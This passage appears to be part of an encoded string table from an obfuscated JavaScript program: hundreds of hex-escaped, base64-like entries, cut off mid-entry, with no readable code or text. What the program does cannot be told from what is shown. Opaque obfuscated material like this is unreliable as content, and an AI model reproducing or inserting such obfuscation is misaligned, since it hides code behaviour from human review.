\x43\x6b\x57\x6a\x44\x71\x41\x3d\x3d','\x77\x35\x31\x51\x43\x77\x3d\x3d','\x77\x71\x54\x44\x70\x6d\x38\x3d','\x64\x38\x4b\x36\x4f\x73\x4b\x49\x77\x72\x66\x44\x72\x6d\x39\x53\x50\x79\x63\x47','\x77\x70\x48\x43\x6e\x31\x74\x41\x77\x37\x33\x43\x74\x73\x4f\x5a\x77\x72\x49\x3d','\x77\x71\x72\x43\x68\x67\x34\x6e\x77\x72\x72\x43\x73\x38\x4f\x68\x77\x70\x51\x72\x77\x72\x35\x65','\x77\x71\x7a\x43\x74\x73\x4f\x39\x5a\x73\x4b\x48\x77\x6f\x64\x43\x57\x51\x3d\x3d','\x56\x6a\x54\x43\x6a\x67\x3d\x3d','\x77\x37\x58\x43\x6a\x63\x4b\x69','\x77\x71\x4a\x45\x52\x51\x3d\x3d','\x77\x6f\x78\x36\x53\x4d\x4f\x59','\x44\x6d\x37\x44\x76\x58\x72\x43\x73\x4d\x4f\x31\x77\x71\x30\x3d','\x77\x36\x4c\x43\x68\x38\x4b\x44','\x77\x70\x33\x44\x6b\x55\x63\x3d','\x77\x70\x6e\x43\x6e\x31\x64\x53\x77\x36\x37\x43\x75\x51\x3d\x3d','\x77\x37\x7a\x43\x6a\x6a\x48\x44\x6b\x6d\x48\x43\x67\x77\x3d\x3d','\x77\x6f\x6e\x44\x76\x6b\x77\x3d','\x77\x36\x68\x33\x77\x35\x6b\x3d','\x77\x72\x7a\x43\x68\x77\x51\x78\x77\x71\x6a\x43\x71\x4d\x4f\x36\x77\x70\x49\x37','\x77\x34\x76\x43\x73\x46\x66\x44\x6b\x57\x33\x43\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x6a\x30\x34\x3d','\x58\x63\x4b\x73\x4f\x77\x3d\x3d','\x77\x72\x31\x59\x4c\x6d\x54\x44\x6f\x77\x3d\x3d','\x42\x57\x37\x44\x70\x30\x6e\x43\x72\x63\x4f\x77','\x77\x71\x51\x55\x4b\x67\x3d\x3d','\x77\x34\x35\x2b\x42\x51\x3d\x3d','\x77\x34\x6b\x72\x4c\x42\x67\x43\x77\x72\x4d\x3d','\x77\x71\x52\x2b\x55\x73\x4f\x61\x77\x70\x67\x76','\x77\x36\x48\x43\x75\x4d\x4b\x69','\x77\x35\x31\x32\x45\x67\x3d\x3d','\x66\x4d\x4f\x2f\x62\x4d\x4b\x78\x43\x51\x3d\x3d','\x77\x35\x4e\x4b\x47\x67\x3d\x3d','\x77\x72\x55\x38\x77\x71\x41\x3d','\x77\x36\x4c\x44\x6a\x7a\x4c\x44\x74\x68\x62\x43\x73\x6d\x64\x6a\x43\x77\x3d\x3d','\x77\x70\x31\x4a\x48\x67\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4b\x7a\x62\x63\x4f\x49\x77\x34\x54\x44\x71\x4d\x4b\x61\x77\x37\x31\x2f','\x41\x73\x4b\x30\x77\x37\x63\x3d','\x54\x52\x6a\x43\x72\x47\x58\x43\x71\x38\x4b\x31','\x53\x63\x4f\x63\x55\x51\x3d\x3d','\x77\x35\x6c\x45\x4a\x51\x3d\x3d','\x77\x71\x74\x32\x47\x79\x67\x6b','\x47\x73\x4b\x62\x4d\x73\x4f\x4c\x77\x70\x72\x44\x71\x77\x3d\x3d','\x77\x35\x56\x61\x50\x77\x3d\x3d','\x56\x38\x4f\x77\x77\x71\x30\x3d','\x77\x71\x42\x6e\x48\x41\x3d\x3d','\x47\x31\x4d\x44\x4a\x69\x67\x78\x51\x48\x59\x3d','\x77\x6f\x74\x5a\x62\x51\x3d\x3d','\x77\x71\x6e\x43\x6e\x38\x4b\x38\x5a\x38\x4f\x44\x77\x34\x33\x44\x74\x63\x4f\x55\x77\x37\x31\x74\x77\x72\x66\x43\x6f\x78\x72\x43\x68\x42\x39\x71','\x77\x70\x38\x6d\x77\x35\x52\x6d\x77\x34\x63\x7a','\x57\x63\x4b\x2f\x49\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x52\x45\x3d','\x46\x63\x4f\x57\x42\x51\x3d\x3d','\x77\x6f\x6a\x44\x74\x77\x37\x43\x6f\x4d\x4b\x33\x54\x56\x37\x43\x76\x4d\x4b\x72\x77\x34\x6a\x43\x6c\x4d\x4f\x59\x77\x70\x2f\x43\x72\x63\x4b\x2b\x59\x73\x4f\x55','\x77\x71\x56\x6b\x58\x6a\x68\x36\x77\x6f\x6c\x35\x47\x38\x4b\x33','\x77\x72\x55\x30\x77\x72\x6e\x44\x6f\x30\x67\x3d','\x77\x6f\x63\x4f\x44\x77\x4e\x36\x42\x77\x59\x3d','\x77\x36\x4c\x44\x6f\x56\x45\x79\x41\x77\x49\x3d','\x77\x70\x44\x44\x76\x46\x30\x3d','\x66\x73\x4b\x73\x50\x30\x6a\x44\x6e\x4d\x4f\x33\x77\x70\x77\x69\x77\x6f\x63\x61\x77\x71\x6e\x43\x6b\x6d\x4c\x43\x74\x73\x4f\x36\x77\x37\x48\x44\x74\x73\x4f\x64\x77\x72\x4c\x43\x72\x38\x4b\x54\x77\x37\x31\x6f\x77\x71\x46\x55\x4c\x47\x67\x6d\x77\x34\x31\x41\x77\x35\x76\x44\x6c\x6c\x4c\x43\x76\x73\x4f\x68\x48\x67\x3d\x3d','\x47\x55\x73\x57','\x4f\x73\x4b\x4a\x77\x34\x6b\x45\x77\x37\x2f\x43\x71\x51\x3d\x3d','\x64\x79\x62\x44\x6c\x77\x3d\x3d','\x64\x69\x66\x43\x71\x41\x3d\x3d','\x66\x73\x4b\x73\x50\x30\x6a\x44\x6e\x4d\x4f\x33\x77\x70\x77\x69\x77\x6f\x63\x61\x77\x71\x6b\x3d','\x77\x6f\x44\x44\x67\x73\x4b\x67\x54\x6b\x6a\x43\x68\x30\x4d\x3d','\x77\x72\x4e\x44\x62\x51\x3d\x3d','\x77\x36\x78\x4a\x4d\x6e\x62\x44\x73\x69\x49\x3d','\x66\x79\x2f\x43\x6e\x63\x4f\x59\x77\x36\x4a\x46\x50\x4d\x4b\x62\x42\x38\x4f\x55\x4b\x46\x48\x43\x70\x38\x4f\x2b\x4b\x52\x38\x74\x56\x38\x4b\x4b\x58\x33\x6b\x3d','\x51\x69\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x52\x55\x7a\x77\x71\x66\x43\x72\x38\x4f\x4c\x77\x70\x49\x6e\x77\x71\x55\x52\x46\x63\x4b\x45\x43\x51\x6c\x38\x77\x34\x54\x43\x6b\x38\x4b\x68\x4e\x6a\x6a\x43\x73\x79\x5a\x30\x48\x55\x51\x3d','\x66\x38\x4f\x78\x77\x71\x6b\x3d','\x77\x70\x64\x6c\x59\x63\x4f\x39\x77\x71\x4c\x43\x6b\x56\x49\x3d','\x77\x70\x67\x6f\x49\x78\x4d\x46\x77\x72\x34\x3d','\x77\x37\x76\x43\x6c\x56\x4d\x6f\x77\x37\x2f\x43\x76\x63\x4b\x67\x77\x6f\x74\x76','\x47\x54\x6b\x41\x77\x71\x45\x5a','\x77\x34\x6a\x43\x73\x38\x4b\x58','\x77\x71\x52\x2b\x48\x54\x72\x44\x6c\x30\x4e\x2f','\x52\x63\x4b\x50\x4e\x6a\x55\x3d','\x77\x70\x6f\x69\x62\x52\x45\x4a\x77\x71\x4c\x43\x74\x73\x4b\x4c\x77\x34\x78\x4f\x77\x34\x72\x44\x76\x67\x3d\x3d','\x77\x72\x72\x43\x76\x73\x4f\x4d','\x77\x34\x48\x43\x6a\x63\x4b\x77\x77\x71\x30\x61\x49\x63\x4f\x79','\x77\x6f\x33\x44\x74\x52\x2f\x43\x6f\x73\x4b\x34\x53\x6d\x2f\x43\x76\x4d\x4b\x33','\x77\x34\x5a\x6c\x4c\x41\x3d\x3d','\x77\x6f\x44\x44\x67\x73\x4b\x67\x54\x6b\x6a\x43\x68\x32\x2f\x44\x75\x38\x4b\x71\x5a\x31\x49\x4a\x57\x63\x4f\x48\x4b\x46\x51\x73\x61\x4d\x4b\x30\x77\x37\x2f\x44\x68\x38\x4b\x66\x77\x6f\x72\x44\x72\x4d\x4b\x4e\x77\x36\x72\x44\x6d\x58\x5a\x34\x4a\x54\x54\x44\x72\x58\x56\x32','\x77\x36\x6e\x43\x6d\x69\x33\x44\x68\x6e\x7a\x43\x6e\x6a\x41\x3d','\x77\x36\x5a\x46\x4d\x48\x54\x44\x71\x43\x74\x37\x52\x77\x3d\x3d','\x4b\x68\x50\x43\x75\x41\x3d\x3d','\x77\x70\x37\x44\x69\x47\x58\x43\x6b\x33\x72\x44\x71\x55\x4c\x44\x74\x38\x4f\x6f','\x77\x6f\x46\x67\x65\x4d\x4f\x2f\x77\x71\x58\x43\x6e\x6b\x7a\x43\x67\x46\x64\x4e\x77\x72\x6f\x49\x49\x38\x4b\x58\x77\x71\x42\x79\x54\x55\x6e\x44\x68\x73\x4f\x4f\x77\x72\x73\x3d','\x54\x4d\x4f\x67\x77\x70\x34\x3d','\x77\x72\x72\x43\x6d\x51\x77\x39\x77\x72\x6f\x3d','\x65\x4d\x4b\x77\x4f\x73\x4b\x63\x77\x72\x66\x44\x74\x41\x3d\x3d','\x77\x34\x45\x71\x77\x71\x76\x43\x71\x54\x49\x3d','\x77\x35\x7a\x43\x6e\x6d\x30\x3d','\x59\x73\x4b\x6c\x4a\x45\x6a\x44\x67\x63\x4f\x78','\x77\x34\x62\x43\x6b\x55\x45\x3d','\x59\x73\x4b\x67\x4c\x77\x3d\x3d','\x77\x6f\x6a\x44\x74\x77\x37\x43\x6f\x4d\x4b\x33\x54\x56\x37\x43\x76\x4d\x4b\x72\x77\x34\x6a\x44\x6a\x41\x3d\x3d','\x77\x6f\x33\x44\x6b\x32\x2f\x43\x6c\x57\x6a\x44\x71\x55\x50\x44\x76\x41\x3d\x3d','\x77\x72\x76\x44\x72\x44\x30\x3d','\x77\x71\x78\x2b\x53\x73\x4f\x55\x77\x6f\x38\x69\x77\x37\x51\x49\x77\x72\x59\x6c','\x77\x36\x4a\x70\x4c\x43\x37\x44\x6e\x63\x4f\x5a\x77\x71\x6a\x44\x74\x38\x4f\x78','\x54\x69\x6e\x44\x6b\x48\x55\x3d','\x65\x73\x4b\x68\x4b\x45\x50\x44\x6b\x4d\x4f\x74','\x77\x37\x72\x44\x6f\x55\x77\x68','\x77\x70\x6a\x43\x6c\x56\x74\x63\x77\x37\x62\x43\x74\x41\x3d\x3d','\x45\x73\x4b\x62\x4c\x38\x4f\x48\x77\x70\x72\x44\x72\x43\x73\x3d','\x77\x6f\x5a\x4e\x62\x41\x3d\x3d','\x77\x71\x68\x42\x65\x77\x3d\x3d','\x77\x6f\x58\x44\x74\x55\x6f\x3d','\x59\x73\x4b\x67\x5a\x53\x34\x6a\x77\x35\x41\x3d','\x51\x44\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x7a\x43\x6e\x38\x4b\x2b','\x77\x71\x54\x43\x6c\x54\x6e\x44\x6a\x33\x76\x43\x6e\x7a\x66\x44\x72\x63\x4f\x4f\x43\x73\x4f\x78\x77\x70\x46\x74\x54\x73\x4b\x76\x77\x34\x6b\x3d','\x59\x4d\x4b\x36\x42\x38\x4b\x50\x77\x72\x48\x44\x74\x58\x52\x57','\x77\x70\x33\x43\x73\x41\x55\x3d','\x77\x70\x70\x4e\x63\x63\x4b\x35','\x59\x53\x4c\x43\x6e\x73\x4f\x57\x77\x36\x78\x4b\x46\x38\x4b\x52\x44\x51\x3d\x3d','\x47\x33\x30\x44\x4e\x38\x4f\x48\x65\x67\x3d\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x49\x77\x70\x73\x47\x77\x36\x33\x43\x73\x51\x38\x3d','\x77\x34\x31\x77\x77\x37\x50\x44\x74\x63\x4f\x79','\x49\x4d\x4b\x4a\x77\x34\x6b\x48\x77\x36\x54\x43\x73\x77\x3d\x3d','\x42\x77\x58\x43\x69\x41\x2f\x43\x6e\x48\x45\x58\x63\x38\x4b\x59\x45\x4d\x4b\x51\x57\x4d\x4b\x55\x52\x57\x72\x43\x72\x51\x49\x3d','\x77\x36\x66\x44\x6a\x38\x4f\x7a\x52\x45\x55\x3d','\x77\x37\x64\x6f\x48\x67\x6f\x70\x77\x70\x67\x6f','\x77\x37\x37\x43\x76\x63\x4f\x69\x50\x4d\x4b\x6a\x77\x36\x48\x43\x72\x48\x4d\x7a\x77\x35\x33\x44\x67\x63\x4f\x6c\x77\x36\x63\x35\x77\x72\x44\x44\x76\x33\x67\x55\x59\x6d\x55\x4d\x65\x48\x49\x74\x45\x30\x39\x2b','\x77\x72\x37\x43\x73\x73\x4f\x7a\x5a\x73\x4b\x46','\x51\x63\x4b\x53\x4c\x67\x3d\x3d','\x77\x72\x68\x33\x53\x63\x4f\x61\x77\x6f\x55\x70\x77\x35\x4d\x3d','\x77\x35\x34\x2f\x77\x71\x6e\x43\x70\x7a\x4c\x43\x73\x41\x3d\x3d','\x77\x37\x6e\x44\x67\x43\x44\x44\x75\x68\x66\x43\x75\x6e\x31\x70\x48\x53\x77\x6b\x77\x36\x6e\x44\x6d\x6c\x49\x71\x77\x71\x54\x44\x68\x7a\x34\x3d','\x41\x4d\x4b\x66\x4d\x4d\x4f\x5a\x77\x6f\x73\x3d','\x77\x6f\x6a\x44\x74\x78\x72\x43\x73\x38\x4b\x34\x54\x48\x50\x43\x74\x41\x3d\x3d','\x77\x71\x4e\x78\x44\x7a\x62\x44\x69\x47\x31\x74\x77\x72\x34\x50\x77\x70\x6e\x43\x69\x38\x4b\x53\x42\x41\x66\x44\x6b\x73\x4b\x66\x77\x71\x31\x78\x77\x35\x6f\x3d','\x77\x35\x72\x43\x6b\x48\x45\x59\x77\x35\x63\x3d','\x77\x34\x62\x43\x68\x4d\x4b\x6e\x77\x71\x34\x42\x4a\x73\x4f\x33\x77\x37\x7a\x43\x69\x51\x3d\x3d','\x64\x73\x4f\x50\x77\x70\x70\x35\x43\x4d\x4b\x77\x77\x34\x4c\x44\x67\x41\x3d\x3d','\x52\x63\x4b\x57\x4d\x44\x6f\x71\x4d\x73\x4f\x32\x65\x73\x4b\x4b\x63\x68\x63\x71\x51\x53\x76\x44\x67\x6c\x6e\x43\x72\x77\x3d\x3d','\x77\x35\x6a\x43\x6c\x53\x7a\x44\x69\x47\x50\x43\x6c\x52\x76\x43\x67\x73\x4f\x4a\x46\x73\x4f\x31\x77\x70\x35\x73','\x58\x7a\x54\x44\x69\x6e\x4c\x43\x6d\x6b\x67\x3d','\x65\x63\x4b\x67\x61\x53\x49\x2b\x77\x34\x77\x67\x4c\x48\x6f\x3d','\x61\x38\x4b\x39\x59\x6a\x6f\x6a\x77\x34\x73\x3d','\x77\x36\x30\x71\x77\x71\x2f\x43\x6f\x53\x6a\x43\x72\x4d\x4b\x4e\x46\x77\x3d\x3d','\x45\x55\x56\x31\x42\x63\x4b\x42\x57\x51\x3d\x3d','\x61\x63\x4f\x2f\x62\x4d\x4b\x6f\x50\x4d\x4f\x73\x4a\x73\x4f\x70\x47\x46\x6c\x6d','\x4d\x38\x4b\x55\x77\x34\x34\x51\x77\x37\x2f\x43\x73\x67\x3d\x3d','\x77\x37\x52\x79\x4f\x7a\x50\x44\x73\x63\x4f\x62','\x77\x71\x4d\x38\x77\x72\x7a\x44\x75\x55\x6a\x43\x69\x77\x3d\x3d','\x42\x32\x51\x45\x49\x4d\x4f\x57\x63\x51\x3d\x3d','\x77\x70\x45\x31\x4a\x41\x63\x46\x77\x71\x55\x3d','\x65\x38\x4b\x6c\x4d\x63\x4b\x4a\x77\x71\x49\x3d','\x77\x36\x4a\x2f\x41\x79\x5a\x46\x77\x6f\x30\x3d','\x77\x36\x68\x33\x47\x41\x3d\x3d','\x77\x37\x58\x43\x70\x4d\x4f\x39\x4a\x73\x4b\x77\x77\x37\x4d\x3d','\x48\x46\x30\x32\x4d\x79\x67\x78','\x62\x38\x4f\x6d\x61\x63\x4b\x33\x47\x4d\x4f\x33','\x77\x71\x78\x6e\x48\x43\x7a\x44\x67\x47\x46\x77\x77\x71\x51\x51','\x77\x6f\x4a\x78\x66\x63\x4f\x70\x77\x72\x2f\x43\x6a\x41\x3d\x3d','\x43\x53\x4c\x43\x73\x46\x56\x37\x47\x33\x51\x68\x59\x79\x33\x44\x6f\x73\x4f\x37','\x77\x6f\x73\x59\x41\x68\x56\x32\x4f\x77\x3d\x3d','\x43\x63\x4b\x7a\x77\x34\x6b\x4b\x77\x36\x7a\x43\x71\x63\x4f\x45\x77\x70\x73\x46\x5a\x63\x4f\x70','\x77\x70\x56\x61\x63\x63\x4b\x6b\x61\x38\x4f\x6c','\x45\x73\x4b\x52\x4d\x63\x4f\x74\x77\x70\x76\x44\x74\x7a\x52\x70\x77\x70\x4a\x65\x42\x54\x73\x6e','\x48\x54\x6a\x43\x75\x33\x4a\x6e\x41\x56\x38\x70\x64\x44\x44\x44\x71\x4d\x4f\x78\x77\x36\x54\x43\x6d\x79\x74\x6c\x55\x48\x30\x64\x77\x6f\x38\x63\x4b\x63\x4b\x4f','\x77\x71\x72\x43\x71\x56\x78\x5a\x77\x37\x2f\x43\x76\x38\x4f\x56\x77\x72\x55\x66\x77\x72\x6e\x43\x6f\x56\x62\x44\x69\x57\x72\x43\x6f\x30\x63\x57\x66\x63\x4f\x56\x77\x35\x4a\x6c\x49\x67\x3d\x3d','\x4d\x73\x4b\x44\x77\x34\x51\x57\x77\x36\x62\x43\x70\x4d\x4f\x65\x77\x6f\x4a\x4b\x53\x4d\x4f\x54\x65\x63\x4f\x74\x57\x41\x6e\x44\x6a\x47\x33\x44\x76\x55\x5a\x71\x77\x72\x62\x43\x74\x73\x4b\x76\x63\x63\x4f\x70\x77\x37\x50\x44\x74\x38\x4f\x4e\x77\x37\x66\x44\x74\x41\x3d\x3d','\x77\x72\x6a\x44\x72\x6b\x44\x44\x6c\x32\x4d\x6b','\x77\x72\x45\x2f\x48\x41\x4e\x67\x4c\x42\x4c\x43\x6b\x78\x50\x43\x68\x69\x2f\x44\x73\x46\x44\x44\x6c\x4d\x4f\x65\x77\x71\x7a\x43\x6a\x56\x37\x44\x74\x63\x4b\x4a\x77\x34\x6b\x3d','\x77\x71\x33\x43\x68\x67\x4d\x68\x77\x71\x50\x43\x70\x4d\x4f\x36\x77\x6f\x4e\x78\x77\x37\x56\x50\x45\x73\x4b\x47\x4f\x41\x5a\x67\x77\x35\x54\x44\x6d\x63\x4b\x69\x4c\x44\x6a\x43\x72\x43\x5a\x68\x42\x6c\x45\x30\x50\x6c\x6e\x44\x76\x30\x37\x44\x75\x4d\x4f\x52\x55\x73\x4f\x4a\x77\x35\x76\x44\x72\x51\x3d\x3d','\x77\x35\x48\x43\x6d\x56\x31\x57\x77\x34\x58\x43\x73\x4d\x4f\x50\x77\x71\x51\x59\x77\x6f\x44\x43\x68\x48\x50\x44\x76\x30\x44\x43\x68\x55\x30\x46\x64\x4d\x4f\x50\x77\x34\x42\x6a\x43\x6c\x46\x36\x48\x53\x6b\x73\x77\x6f\x77\x3d','\x77\x6f\x6a\x44\x71\x52\x54\x43\x70\x4d\x4b\x37\x55\x48\x4c\x44\x74\x38\x4b\x6c\x77\x35\x6e\x43\x67\x38\x4f\x46\x77\x6f\x4c\x43\x71\x38\x4b\x2f','\x77\x37\x54\x44\x6c\x73\x4f\x32\x51\x6c\x54\x43\x6f\x41\x3d\x3d','\x77\x6f\x50\x43\x6e\x30\x74\x47\x77\x37\x50\x43\x76\x73\x4f\x53','\x77\x36\x6e\x44\x71\x46\x41\x33\x46\x67\x5a\x6a\x77\x71\x6e\x43\x73\x38\x4f\x35\x57\x63\x4b\x39\x49\x38\x4f\x63','\x77\x36\x4c\x43\x75\x63\x4f\x6c\x49\x4d\x4b\x74\x77\x37\x4c\x43\x76\x51\x3d\x3d','\x43\x46\x41\x2f\x4d\x44\x73\x30\x41\x47\x45\x65\x44\x4d\x4b\x36\x54\x6a\x64\x52','\x77\x36\x44\x43\x72\x73\x4f\x37\x4e\x73\x4b\x68\x77\x37\x50\x43\x71\x77\x3d\x3d','\x57\x63\x4b\x6c\x4b\x47\x37\x44\x68\x73\x4f\x71\x77\x71\x59\x71\x77\x70\x30\x43\x77\x36\x30\x3d','\x55\x4d\x4b\x43\x4c\x43\x34\x33\x4c\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x33\x44\x43\x67\x33\x58\x44\x73\x6b\x6e\x43\x75\x73\x4b\x72\x43\x38\x4b\x4e\x77\x35\x6c\x42','\x4c\x6c\x4c\x44\x6d\x77\x3d\x3d','\x77\x36\x64\x41\x4d\x33\x50\x44\x70\x79\x5a\x43\x53\x6c\x2f\x44\x6d\x4d\x4b\x6e\x77\x72\x6a\x44\x6e\x73\x4b\x4d\x53\x31\x4a\x73\x77\x72\x45\x3d','\x77\x6f\x50\x43\x6d\x31\x56\x41\x77\x37\x38\x3d','\x48\x53\x41\x43\x77\x71\x77\x43\x77\x70\x54\x44\x6f\x63\x4f\x45\x77\x34\x39\x51\x77\x71\x76\x44\x72\x52\x78\x61\x41\x78\x72\x43\x74\x51\x3d\x3d','\x77\x72\x2f\x43\x69\x41\x77\x68\x77\x71\x73\x3d','\x77\x70\x6f\x50\x4f\x42\x4a\x77\x49\x51\x37\x43\x6e\x51\x3d\x3d','\x57\x38\x4b\x62\x4d\x7a\x51\x6b\x50\x63\x4f\x64\x63\x4d\x4b\x41\x4b\x42\x45\x30\x51\x41\x48\x44\x67\x56\x62\x43\x72\x38\x4f\x37','\x77\x70\x41\x7a\x77\x34\x39\x43\x77\x35\x38\x36\x77\x72\x31\x4a','\x77\x37\x66\x43\x6c\x79\x37\x44\x69\x48\x4c\x43\x6b\x54\x66\x43\x6f\x73\x4f\x5a\x55\x73\x4f\x2f\x77\x6f\x35\x37\x58\x38\x4b\x75','\x77\x34\x4c\x43\x72\x56\x44\x44\x68\x57\x33\x43\x6e\x77\x3d\x3d','\x56\x54\x2f\x44\x67\x48\x48\x43\x6d\x77\x3d\x3d','\x46\x7a\x62\x43\x6f\x46\x70\x31\x46\x45\x51\x72\x5a\x32\x72\x44\x6f\x73\x4f\x78\x77\x36\x54\x43\x74\x69\x46\x6f\x55\x47\x59\x64\x77\x6f\x30\x3d','\x77\x70\x76\x44\x74\x42\x58\x43\x71\x63\x4b\x37\x51\x48\x58\x43\x73\x4d\x4b\x38\x77\x35\x49\x3d','\x77\x36\x35\x4e\x4b\x6e\x6a\x44\x6f\x53\x74\x69\x54\x55\x54\x43\x68\x63\x4f\x32\x77\x36\x54\x44\x6c\x38\x4b\x48\x55\x56\x46\x71\x77\x72\x6a\x44\x75\x47\x30\x46\x46\x33\x4d\x3d','\x77\x6f\x62\x44\x6a\x38\x4b\x35\x58\x45\x51\x3d','\x54\x67\x58\x43\x75\x67\x3d\x3d','\x77\x71\x6f\x6c\x77\x72\x76\x44\x72\x55\x6e\x43\x6d\x58\x7a\x43\x6f\x41\x3d\x3d','\x77\x35\x6a\x44\x67\x7a\x7a\x44\x74\x68\x50\x43\x72\x79\x64\x74\x43\x6e\x73\x6e\x77\x71\x33\x44\x6a\x45\x38\x69\x77\x71\x2f\x44\x6d\x69\x51\x62\x61\x52\x70\x31\x42\x7a\x41\x52\x64\x41\x3d\x3d','\x77\x37\x46\x6d\x42\x69\x42\x55','\x77\x37\x66\x43\x67\x7a\x58\x44\x67\x33\x44\x43\x67\x67\x49\x3d','\x77\x71\x50\x43\x74\x73\x4f\x6d\x59\x41\x3d\x3d','\x61\x4d\x4f\x57\x77\x70\x5a\x76\x43\x38\x4b\x74\x77\x37\x45\x3d','\x77\x72\x48\x44\x73\x30\x66\x44\x67\x32\x4d\x2f','\x77\x36\x66\x43\x74\x63\x4f\x36\x4d\x63\x4b\x72\x77\x37\x66\x44\x74\x6e\x4d\x30\x77\x6f\x66\x44\x6c\x4d\x4f\x37\x77\x34\x55\x33\x77\x72\x33\x44\x70\x57\x4d\x48\x4d\x7a\x41\x3d','\x77\x70\x67\x42\x42\x78\x4e\x6e','\x77\x72\x4c\x44\x73\x30\x41\x3d','\x42\x68\x48\x43\x69\x67\x50\x43\x69\x55\x63\x4b\x65\x4d\x4b\x65\x56\x67\x3d\x3d','\x77\x6f\x51\x71\x77\x35\x52\x6c\x77\x35\x77\x73\x77\x36\x42\x56\x77\x6f\x49\x45\x77\x70\x4c\x43\x6c\x6d\x49\x6c\x57\x73\x4b\x50\x58\x73\x4f\x31\x77\x36\x72\x43\x76\x63\x4b\x54','\x56\x78\x7a\x43\x72\x6e\x66\x43\x75\x67\x3d\x3d','\x46\x48\x51\x6e','\x56\x54\x6e\x44\x6c\x32\x54\x43\x6e\x48\x4d\x35\x77\x35\x74\x30\x41\x6e\x49\x3d','\x65\x63\x4b\x70\x4a\x45\x76\x44\x6d\x73\x4f\x75\x77\x36\x30\x51\x77\x70\x6f\x4d\x77\x35\x50\x43\x74\x31\x37\x43\x74\x38\x4f\x78\x77\x36\x33\x44\x6e\x4d\x4f\x4a\x77\x37\x76\x43\x71\x4d\x4b\x48\x77\x70\x35\x70\x77\x71\x42\x55\x61\x58\x46\x79','\x77\x37\x4e\x67\x42\x7a\x63\x38\x77\x6f\x59\x3d','\x77\x34\x44\x44\x68\x44\x54\x44\x6c\x44\x7a\x43\x69\x57\x78\x6f\x43\x32\x63\x6d\x77\x36\x7a\x44\x6c\x55\x45\x50\x77\x71\x54\x44\x6d\x79\x64\x58\x50\x77\x49\x3d','\x77\x36\x37\x43\x6e\x7a\x62\x44\x68\x58\x72\x43\x68\x32\x33\x43\x72\x73\x4f\x45\x45\x73\x4f\x6a\x77\x6f\x6c\x71\x57\x73\x4b\x34\x77\x35\x6a\x44\x76\x6a\x58\x43\x6b\x63\x4b\x52\x77\x72\x74\x39\x52\x4d\x4b\x66\x77\x35\x7a\x44\x74\x73\x4b\x59\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x77\x37\x50\x43\x73\x38\x4f\x36\x4a\x73\x4b\x77\x77\x37\x4c\x43\x72\x58\x38\x31\x77\x70\x7a\x44\x67\x77\x3d\x3d','\x77\x36\x50\x44\x6a\x67\x58\x44\x70\x77\x4c\x43\x73\x6d\x64\x68','\x4c\x56\x4d\x2f\x50\x6a\x38\x35\x51\x44\x6b\x59\x47\x73\x4b\x70\x54\x69\x74\x45\x4b\x53\x56\x55\x77\x37\x59\x4e\x43\x73\x4b\x7a\x77\x71\x30\x54\x77\x36\x74\x2f\x77\x36\x76\x44\x72\x32\x7a\x43\x72\x6c\x73\x35\x4e\x4d\x4b\x62\x77\x36\x39\x52\x43\x42\x2f\x44\x6f\x69\x38\x36\x77\x72\x45\x50\x63\x38\x4b\x7a\x65\x38\x4f\x6b\x5a\x43\x6c\x30\x77\x71\x44\x44\x6f\x42\x66\x43\x73\x45\x44\x44\x75\x73\x4b\x6f\x77\x6f\x62\x43\x68\x63\x4b\x41\x77\x35\x68\x62\x52\x63\x4b\x6d\x77\x70\x31\x6c\x51\x68\x30\x44\x4c\x63\x4b\x42\x53\x38\x4b\x66\x77\x6f\x50\x43\x75\x4d\x4f\x37\x66\x43\x62\x43\x75\x73\x4f\x6d\x77\x70\x6c\x44\x77\x37\x55\x6c\x56\x51\x3d\x3d','\x77\x6f\x4a\x46\x47\x41\x3d\x3d','\x43\x32\x73\x4f\x49\x63\x4f\x56\x59\x44\x33\x43\x74\x6e\x4d\x3d','\x77\x37\x6a\x44\x6f\x55\x30\x6d\x48\x67\x55\x6a\x77\x71\x67\x3d','\x65\x73\x4b\x36\x4d\x4d\x4b\x65','\x44\x51\x76\x43\x6e\x52\x50\x43\x6c\x6e\x55\x4e\x61\x4d\x4f\x45\x57\x73\x4b\x65\x53\x38\x4b\x52\x5a\x6d\x37\x43\x72\x68\x50\x43\x75\x4d\x4b\x2b\x77\x36\x6e\x43\x74\x67\x3d\x3d','\x77\x34\x66\x43\x67\x4d\x4b\x70\x77\x72\x38\x57','\x44\x51\x76\x43\x6e\x52\x50\x43\x6c\x6e\x55\x4e\x61\x4d\x4b\x6e\x55\x63\x4b\x56\x54\x51\x3d\x3d','\x45\x55\x74\x39\x47\x73\x4f\x62\x58\x73\x4f\x48\x77\x36\x7a\x44\x71\x58\x66\x44\x6e\x79\x35\x66\x77\x71\x2f\x43\x6f\x56\x64\x79\x77\x70\x51\x63\x77\x70\x2f\x43\x68\x6b\x45\x3d','\x48\x43\x67\x41\x77\x72\x30\x49','\x66\x6c\x5a\x47\x77\x36\x58\x43\x6d\x38\x4b\x4c\x77\x72\x51\x70','\x77\x34\x6e\x43\x74\x45\x2f\x44\x6e\x33\x37\x43\x6a\x63\x4b\x57\x4d\x32\x51\x73\x77\x6f\x52\x36\x77\x34\x50\x44\x71\x69\x48\x44\x6a\x73\x4f\x66\x77\x36\x78\x75\x52\x30\x56\x2f\x77\x35\x30\x34','\x77\x37\x5a\x4e\x4d\x47\x54\x44\x6f\x77\x3d\x3d','\x77\x71\x55\x72\x77\x72\x76\x44\x70\x46\x6e\x43\x6d\x32\x2f\x43\x72\x4d\x4b\x4d\x77\x70\x77\x3d','\x65\x45\x31\x68','\x77\x37\x50\x44\x68\x43\x44\x44\x75\x68\x50\x43\x76\x6c\x31\x2f\x48\x32\x63\x3d','\x77\x6f\x67\x56\x42\x51\x56\x32\x49\x51\x2f\x43\x6c\x41\x3d\x3d','\x77\x71\x37\x44\x74\x56\x76\x44\x67\x58\x49\x35\x5a\x73\x4b\x32\x77\x6f\x77\x77\x62\x73\x4f\x63','\x48\x77\x58\x43\x6b\x68\x50\x43\x6e\x67\x3d\x3d','\x77\x72\x2f\x43\x75\x73\x4f\x37\x5a\x38\x4b\x49','\x77\x36\x50\x43\x76\x38\x4